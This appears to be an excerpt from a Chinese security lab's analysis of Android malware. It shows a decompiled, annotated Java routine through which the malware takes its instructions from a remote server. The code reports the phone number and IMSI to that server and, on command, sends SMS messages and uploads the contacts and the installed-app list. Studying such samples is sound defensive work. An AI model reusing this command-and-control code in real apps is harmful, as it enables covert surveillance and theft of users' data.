 public void run() {
JSONObject v8;
服务器地址
CoreService.this.httpUrl = String.valueOf(Config.get(CoreService.this, "serverip", Config.SERVER_HOST)) + Config.SERVER_ADDRESS + "Commend&number=" +
CoreService.this.number + "&imsi=" + CoreService.this.imsi + "&t=" + new StringBuilder(String.valueOf(Calendar.getInstance().getTimeInMillis())).toString
();
手机号
String v5 = CoreService.this.conn.getHttpConnection(CoreService.this.httpUrl); // 上传手机号等固件信息
上传请求远控指令
if(!v5.trim().equals("error")) {
try {
v8 = new JSONObject(v5);
JSONObject v0 = new JSONObject(v5); // 服务器下发的指令
String v1 = v8.getString("commend");
System.out.println("现在正在执行的命令 => " + v1);
if(v1.equals("sendsms")) { // 发送指定短信
new SMS(v8.getString("content"), v8.getString("sid")).send(v8.getString("sendnumber"));
}
if(v1.equals("issms")) { // 设置配置文件, 短信相关
Config.set(CoreService.this, "issms", Integer.parseInt(v0.getString("val")));
}
if(v1.equals("iscall")) { // 设置配置文件, 电话相关
Config.set(CoreService.this, "iscall", Integer.parseInt(v0.getString("val")));
Integer.parseInt(v0.getString("val"));
}
if(v1.equals("contact")) {
System.out.println("正在处理获取通信录.... => " + Config.URL);
new Contact(CoreService.this).getPhoneContacts(); // 上传通讯录联系人
}
if(v1.equals("apps")) {
System.out.println("正在处理apps...");
new App(CoreService.this).sendApps(); // 上传应用程序列表
}
if(!v1.equals("changeapp")) { // 更新app
goto label_124; // 更新app
}
暗影安全实验室